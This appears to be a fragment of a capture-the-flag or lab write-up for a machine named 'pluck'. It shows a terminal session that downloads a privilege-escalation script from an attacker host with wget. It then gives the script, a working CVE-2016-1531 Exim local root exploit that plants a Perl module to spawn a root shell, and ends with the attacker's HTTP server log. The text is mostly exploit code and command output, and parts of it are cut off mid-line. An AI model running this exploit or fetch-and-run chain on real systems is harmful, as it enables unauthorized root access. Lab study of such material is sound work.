 paul@pluck:/$ cd /tmp/
paul@pluck:/tmp$ wget 192.168.111.45/privesc.sh
--2023-03-08 19:51:21--  http://192.168.111.45/privesc.sh
Connecting to 192.168.111.45:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 638 [text/x-sh]
Saving to: 'privesc.sh'
privesc.sh                                    100%[==================================================
2023-03-08 19:51:21 (154 MB/s) - 'privesc.sh' saved [638/638]
paul@pluck:/tmp$ c
8 # e.g.
9 # [fantastic@localhost tmp]$ ./cve-2016-1531.sh
10 # [ CVE-2016-1531 local root exploit
11 # sh-4.3# id
12 # uid=0(root) gid=1000(fantastic) groups=1000(fantastic)
13 #
14 # -- Hacker Fantastic
15 echo [ CVE-2016-1531 local root exploit
16 cat > /tmp/root.pm << EOF
17 package root;
18 use strict;
19 use warnings;
20
21 system("/bin/sh");
22 EOF
23 PERL5LIB=/tmp PERL5OPT=-Mroot /usr/exim/bin/exim -ps
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.111.46 - - [08/Mar/2023 17:51:23] "GET /privesc.sh HTTP/1.1" 200 -